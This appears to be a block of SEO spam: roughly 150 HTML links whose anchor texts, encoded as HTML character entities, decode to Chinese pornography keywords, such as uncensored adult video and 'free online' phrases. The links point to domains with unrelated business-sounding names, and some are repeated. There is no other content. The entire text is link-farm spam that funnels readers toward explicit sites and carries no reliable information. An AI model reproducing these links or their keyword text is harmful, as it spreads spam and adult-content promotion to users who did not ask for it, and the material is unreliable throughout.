<a href="http://scfxkj.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x89C6;&#x8272;</a>|
<a href="http://ehsmu.com" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://piaowu123.com" target="_blank">&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://tongxitang.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://dj7z.com" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzrqw.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gjmbc.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://chuzuhunsha.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;</a>|
<a href="http://gdgyw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjshouyin.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjqhg.com" target="_blank">&#x56FD;&#x4EA7;JJZZJJZZ&#x89C6;&#x9891;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://tzsdh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zghstybwg.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E0;</a>|
<a href="http://dlxinghe.com" target="_blank">&#x4E13;&#x5E72;&#x8001;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://taguanjia.com" target="_blank">&#x4E45;&#x4E45;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://sdhcq.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ejialian.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x6D32;&#x6709;&#x7801;&#x65E0;&#x7801;</a>|
<a href="http://sddrq.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoushudashi.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://napkinsupplier.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wlysy.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n582.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rlsqc.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmzsjt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://lianhebei.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://hzzzs.com" target="_blank">&#x4E9A;&#x6D32;AV&#x7247;&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://zja2.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x9EC4;9999</a>|
<a href="http://qxqcc.com" target="_blank">88&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cd159.com" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x89C6;&#x9891;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://dahaibill.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://zzshengxun.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x6B22;&#x6BDB;&#x7247;</a>|
<a href="http://dyygo.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syznh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://caep-forever.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://cqqxm.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tyyg8.com" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://155bbs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x6FC0;&#x60C5;</a>|
<a href="http://lveed.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://electroncn.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x5077;&#x62CD;</a>|
<a href="http://77meishi.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzkxw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdxpw.com" target="_blank">&#x4E9A;&#x6D32;v&#x65E5;&#x97E9;v&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianhongtouzi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nnyexuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://gzmyj.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://wangzhezhibo.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gh5911.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://schaili.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://dapangu.com" target="_blank">&#x871C;&#x6843;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jingjulianpu.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;15p</a>|
<a href="http://falanximu.com" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jsdsm.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cd159.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;</a>|
<a href="http://jl269.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://xinxinyulu.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7A00;&#x7F3A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vipann.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cne35.com" target="_blank">&#x9AD8;&#x6E05;&#x770B;&#x7537;&#x4EBA;&#x63D2;&#x66F2;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://gua-kao.com" target="_blank">&#x4E45;&#x4E45;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://epc5.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccjss.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://cqfjdd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppcoo.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;&#x8FD1;&#x4EB2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzxxp.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hmdhw.com" target="_blank">&#x56FD;&#x4EA7;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x6346;&#x7ED1;&#x767D;&#x4E1D;&#x7C89;&#x8272;jk&#x9707;&#x52A8;&#x6367;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://mmqun.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;yw</a>|
<a href="http://xaxxyw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bxevoice.com" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://luotx.com" target="_blank">&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzzzs.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5B97;&#x548C;&#x7CBE;&#x54C1;1&#x4E0A;&#x6620;</a>|
<a href="http://wujinxinxi.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanglia.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://qdgcy.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x770B;&#x7684;</a>|
<a href="http://meiyizhong.com" target="_blank">&#x5348;&#x591C;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxydx.com" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://0575pet.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yao56.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;757&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lvtianye.com" target="_blank">&#x7231;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://hbzdzy.com" target="_blank">&#x5929;&#x5802;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://softxm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xlchj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weilongqz.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fangcaoge.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzsdh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cnchuanmei.com" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x79C1;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sflbp.com" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x6B27;&#x7F8E;&#x5341;&#x65E5;&#x97E9;&#x5341;&#x56FD;&#x4EA7;</a>|
<a href="http://yuanhangedu.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://brandfoco.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://hbrysw.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huizhouyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://sdgbd.com" target="_blank">&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;40&#x8001;&#x719F;&#x5987;</a>|
<a href="http://hrbgs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mdjauto.com" target="_blank">&#x742A;&#x742A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yydaxiong.com" target="_blank">&#x6027;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sstjj.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mqqcc.com" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;</a>|
<a href="http://xzcxh.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x6B22;&#x6BDB;&#x7247;</a>|
<a href="http://gnsdq.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x770B;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6212;</a>|
<a href="http://meiqianju.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7259;&#x871C;&#x533A;</a>|
<a href="http://daguniu.com" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://bjmzf.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E00;</a>|
<a href="http://cqqxm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxian666.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;</a>|
<a href="http://cqhiso.com" target="_blank">&#x7231;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://yimaba4.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x4E5F;</a>|
<a href="http://602656.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://rstcm.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingsentz.com" target="_blank">&#x56FD;&#x7981;&#x56FD;&#x4EA7;you&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hziter.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x4E00;&#x533A;</a>|
<a href="http://hehesong.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://dvdedu.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zkfcxx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tianzhuzhu.com" target="_blank">88&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xilexiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;1&#x533A;2&#x533A;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://bciuo.com" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://yinshanpai.com" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x9875;</a>|
<a href="http://03dz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E0D;</a>|
<a href="http://tjshouyin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mqyoga.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://189155.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://hrb-venus.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#xFF5E;</a>|
<a href="http://hywnht.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://gp518.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://weihaibuy.com" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7231;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://xsjbx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yongpen.com" target="_blank">&#x7537;&#x4EBA;&#x6FC0;&#x70C8;&#x542E;&#x4E73;&#x5403;&#x5976;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dfhospital.com" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaisd.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://v63g.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7537;&#x5973;&#x514D;&#x8D39;&#x6FC0;&#x60C5;</a>|
<a href="http://dmi100.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lvbaosu.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingsheng6.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x871C;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1774b.com" target="_blank">&#x4F0A;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x5C4F;</a>|
<a href="http://zhanso.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinjingfang.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gs55555.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://djd1688.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://rengjue.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://gywanhe.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gongzhongwang.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eideid.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99999&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://13yfc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://shandongglass.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://ljwuliu.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://quyujia.com" target="_blank">&#x56FD;&#x7247;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cntyd.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szcygd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wfsankeshu.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E9A;&#x6D32;</a>|
